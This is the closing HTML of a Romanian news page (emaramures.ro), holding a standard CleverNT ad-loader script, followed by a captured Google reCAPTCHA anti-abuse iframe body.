<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MpX_xj7oNzPBU8M_pfy8pg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227620663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>